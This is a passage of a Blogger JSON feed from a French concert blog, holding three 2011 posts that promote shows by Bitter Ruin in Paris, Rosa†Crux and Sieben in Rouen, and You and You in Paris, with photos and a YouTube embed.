Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-851588478141228009"},"published":{"$t":"2011-09-10T07:41:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EVENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003ECe duo anglais EST formidable. Je ne vais pas vous faire le coup de la révélation de l'année ou du phénomène de la rentrée. Rien à voir. Ce que vous avez là ce sont deux jeunes de Brighton, Georgia et Ben, qui sont BRILLANTS. Bitter Ruin est le nom du duo. MAGNIFIQUE vous dis-je.\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EOr tous les billets ne sont pas encore vendus pour le show du 13 septembre à Paris. Vous y comprenez quelque chose vous? Un groupe unique, dans une salle intimiste, pour 13 euros. Si les ventes de billets ne sont pas meilleures d'ici mardi ce duo magnifique risque fort de ne plus pouvoir revenir jouer à Paris à l'avenir. Un beau gâchis pour nous autres à mon avis. Que faut-il de plus pour les aider à remplir une PETITE salle à Paris? Que Ben mette des rayban de poseur? Que Georgia se fasse \"voler\" des photos dénudées? Ce n'est pas le genre de la maison. Alors si vous aimez leur musique, VENEZ!\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EBitter Ruin au Sentier des Halles :\u003C\/div\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"269\" src=\"http:\/\/www.youtube.com\/embed\/K8sRWdcYg-Y?rel=0\" width=\"425\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/851588478141228009\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/851588478141228009?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/851588478141228009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/bitter-ruin-le-sentier-des-halles-paris.html","title":"Bitter Ruin - Le Sentier des Halles - Paris - 13\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/K8sRWdcYg-Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-2276089424104288643"},"published":{"$t":"2011-09-01T14:14:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003EJe relaye le message :\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\"Attention, il ne reste que 58 places pour le samedi... ça va être à guichet fermé comme en 2009. Pas de problème pour le vendredi pour l'instant\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s400\/10.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s1600\/stecroixvidepetit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdofU2iFqokXZxtwmIPiQPOPBFyzY6gFxI7YULiufzVYDbzETsg1NhowniLnyLS1Wlr6ywsVbEChIlBbT3LKAqybS0_2J9Faw23BiPqIT3dh8hn9yLCdP5hkI4SZzFHY4bztezxEyGI_rV\/s400\/stecroixvidepetit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/2276089424104288643\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/2276089424104288643?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/rosacrux-sieben-3emes-nuits-dark-ritual.html","title":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s72-c\/10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-5312616604842542682"},"published":{"$t":"2011-08-28T12:13:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003Eavec aussi ce soir là The Jezabels et She keeps bees\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s1600\/you-and-You-photo-2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s400\/you-and-You-photo-2.jpeg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/5312616604842542682\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/5312616604842542682?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/08\/you-and-you-la-fleche-dor-paris.html","title":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s72-c\/you-and-You-photo-2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});